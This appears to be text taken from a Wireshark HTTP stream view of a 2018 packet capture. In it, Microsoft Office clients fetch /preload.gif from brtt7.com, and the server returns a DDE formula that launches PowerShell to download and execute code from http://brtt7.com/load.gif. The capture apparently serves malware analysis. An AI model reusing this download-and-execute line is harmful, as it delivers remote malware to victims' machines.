 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 1.pcap
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Origin,Accept
Content-Type: application/json
Content-Length: 0
OPTIONS / HTTP/1.1
User-Agent: Microsoft Office Protocol Discovery
Host: brtt7.com
Content-Length: 0
Connection: Keep-Alive
HTTP/1.1 204 No Content
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Connection: keep-alive
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Origin,Accept
Content-Type: application/json
Content-Length: 0
GET /preload.gif HTTP/1.1
Accept: text/html, text/plain, text/xml
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; ms-office)
Accept-Encoding: gzip, deflate
Host: brtt7.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Content-Type: image/gif
Content-Length: 166
Last-Modified: Wed, 13 Jun 2018 09:19:20 GMT
Connection: keep-alive
ETag: "5b20e198-a6"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -NoLogo -c IEX ((new-object
net.webclient).downloadstring(\"http://brtt7.com/load.gif\"))'!A0
Packet 14. 3 client pkt(s), 3 server pkt(s), 5 turn(s). Click to select.
Entire conversation (1767 bytes)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Cerrar
Ayuda